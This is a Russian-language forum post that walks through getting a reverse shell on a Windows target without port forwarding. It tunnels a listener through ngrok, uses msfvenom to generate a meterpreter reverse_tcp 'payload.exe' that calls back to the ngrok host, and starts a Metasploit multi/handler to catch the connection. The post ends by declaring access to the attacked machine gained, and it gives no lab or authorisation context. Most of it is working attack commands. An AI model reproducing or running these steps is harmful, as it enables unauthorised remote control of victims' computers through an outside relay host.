Сегодня я вам покажу как можно получить обратное подключение без прокидывание портов и лишнего геморроя.

Для реализации обратного подключения нам понадобиться metasploit и ngrok.

Metasploit - проект, посвящённый информационной безопасности. Создан для предоставления информации об уязвимостях, помощи в создании сигнатур для IDS, создания и тестирования эксплойтов.

Ngrok - это платформа, которая с помощью установленной утилиты, позволяет, организовать удалённый доступ на веб-сервер или какой-то другой сервис.

Для начало нам надо зарегистрировать аккаунт ngrok. Переходим на сайт

Ссылка скрыта от гостей

, регистрируем аккаунт и выполняем первых три пункта.

Подготовка выполнена, переходим к реализации задуманного.



Шаг 1 - Запускаем Ngrok

Запускаем ngrok:

./ngrok tcp 4444

После запуска ngrok, вы увидете что то похожое на

tcp://0.tcp.ngrok.io:13286 -> localhost:4444Это означает что весь трафик который будет идти на 0.tcp.ngrok.io через порт 13286 будет перенаправляться к нам в машину на порт 4444. Не закрываем терминал и переходим к следующему шагу.



Шаг 2 - Создаем пользовательскую нагрузку

Запустим другой терминал и создадим пользовательскую нагрузку с вышеупомянутым хостом и портом.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=13286 -f exe > payload.exe

В данном примере создается пользовательская нагрузка windows, но вам никто не запрещает создать payloads под любую другую ОС используя тот же LHOST и LPORT.



Шаг 3 - Запускаем metasploit listener

Когда все настроено нам остается запустить слушатель. Сделать это можно выполнив приведенные команды ниже.

Код:

msfconsole

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST localhost

set LPORT 4444

exploit

После того как вы выполняете команду “exploit”, metasploit запустить слушатель на порт 4444 на вашей машине, который будет следить за любым входящим обратным TCP соединением.



На этом настройка закончена. После того когда на windows машине запуститься сгенерированная нами пользовательская нагрузка “payload.exe” в консоли мы увидим обратное подключение.

Доступ к атакуемой машине получен а значит мы добились поставленной задачи

Последнее редактирование: